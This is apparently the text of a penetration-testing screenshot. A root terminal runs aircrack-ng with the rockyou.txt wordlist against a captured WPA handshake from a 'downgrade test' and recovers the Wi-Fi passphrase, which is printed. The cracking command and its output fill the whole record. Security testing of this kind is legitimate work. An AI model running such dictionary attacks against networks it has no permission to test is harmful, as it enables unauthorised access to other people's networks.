 (root💀89MatterisDark)-[/pentest/08142022]
# aircrack-ng WPA308142022DOWNGRADETEST-01.cap -w rockyou.txt
Reading packets, please wait...
Opening WPA308142022DOWNGRADETEST-01.cap
Read 538 packets.
# BSSID ESSID Encryption
1 00:C0:CA:88:8B:69 08142022 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening WPA308142022DOWNGRADETEST-01.cap
Read 538 packets.
1 potential targets
Aircrack-ng 1.6
[00:00:00] 333/10303726 keys tested (648.68 k/s)
Time left: 4 hours, 24 minutes, 43 seconds 0.00%
KEY FOUND! [ L3tme08142022 ]